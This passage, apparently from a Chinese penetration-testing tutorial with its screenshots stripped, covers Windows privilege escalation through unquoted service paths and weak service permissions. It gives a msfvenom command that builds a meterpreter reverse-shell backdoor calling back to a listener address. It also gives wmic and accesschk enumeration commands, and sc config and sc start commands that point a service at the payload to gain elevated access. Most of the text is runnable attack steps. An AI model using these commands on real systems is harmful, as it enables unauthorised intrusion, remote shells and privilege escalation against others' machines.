

开启监听

运行软件,会反弹shell



案例三: Win2019-不带引号服务路径配合 MSF-MacroExpert

webshell反弹

安装macro软件(在开始的资源链接里面都有哦)





利用jaws-enum.ps1项目进行探测(需要powershell)

msf利用powershell

进行信息收集

里面有一项是不安全的服务路径





生成后门

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.172.131 LPORT=3333 -f exe -o program.exe



开启监听

把生成的东西保存到c盘



找到刚才对应的服务,对服务进行重新启动





获得的权限

获得的权限



windows下与jaws同作用的代码语句

wmic service get name,displayname,pathname,startmode |findstr /i "Auto" |findstr /i /v "C:\Windows\\" |findstr /i /v """

案例四: Win2012-不安全的服务权限配合 MSF-NewServices

原理:即使正确引用了服务路径,也可能存在其他漏洞。由于管理配置错误,用户可能对服务拥有过多的权限,例如,可以直接修改它导致重定向执行文件。

资源下载地址:

https://github.com/PowerShellMafia/PowerSploit

AccessChk - Sysinternals | Microsoft Learn



利用accesschk检测配置错误的命令(关注权限为SERVICE_ALL_ACCESS的)

accesschk.exe -uwcqv "administrators" *

或者利用jaws unquoted service paths下的信息

可以利用命令修改



sc config "test" binpath="C:\Program.exe" #需要本地用户权限 webshell权限不行

sc start test

后面就是自己上传webshell

然后启动服务

反弹权限